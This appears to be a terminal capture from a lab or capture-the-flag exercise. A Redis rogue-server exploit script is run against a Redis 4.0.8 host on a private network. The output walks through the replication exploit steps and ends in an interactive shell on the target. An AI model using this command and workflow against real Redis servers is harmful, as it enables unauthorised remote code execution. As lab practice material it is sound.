 ┌──(ohmpxic㉿ctf-kali)-[~/Awsome-Redis-Rogue-Server]
└─$ python3 redis_rogue_server.py -rhost 192.168.207.129 -lhost 192.168.207.128 -passwd 1234
[*] Init connection...
[+] Target accessible!
被攻击机 攻击机
[*] Exploit Step-1.
[+] RDB dir: /home/ohmpxic/redis-4.0.8
[*] Done.
[+] Accept connection from 192.168.207.129:45785
[*] The Rogue Server Finished Sending the Fake Master Response.
[*] Wait for redis IO and trans flow close...
[*] Exploit Step-2.
[*] Done.
[+] It may crash target redis cause transfer large data, be careful.
[?] Shell? [i]interactive,[r]reverse:i
[!] DO NOT USING THIS TOOL DO ANYTHING EVIL!
[+] =========================== Shell =============================
$ whoami
ohmpxic
$